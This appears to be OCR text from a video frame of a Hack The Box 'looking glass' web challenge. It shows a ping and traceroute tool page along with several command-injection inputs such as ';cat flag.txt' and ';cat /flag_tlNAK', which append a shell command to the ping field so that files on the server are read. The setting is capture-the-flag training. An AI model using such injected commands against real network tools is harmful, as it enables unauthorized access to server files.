 Hack The Box :: OWASP Top 10 ::
Hack The Box :: Web Challenges
rce
Not secure
138.68.141.81:32032
3
31
looking glass
IP: 138.68.141.81
This Looking Glass provides you with information relative to backbone routing and network efficiency, providing you with the same transparency that customers on our network
receive directly.
Traceroute allows a user to follow a packet through the network to a specific destination. It shows the domain, IP address and the roundtrip packet times as it traces the route to the
destination.
Ping can be used to show whether or not a device with a valid Internet address or domain name can return packets sent to it by a specified server.
Ping
Server 01
;cat
Test
;cat /flag_tlNAK
;cat flag.txt
;cat flag_tlNAK
;cat flag_yFMKK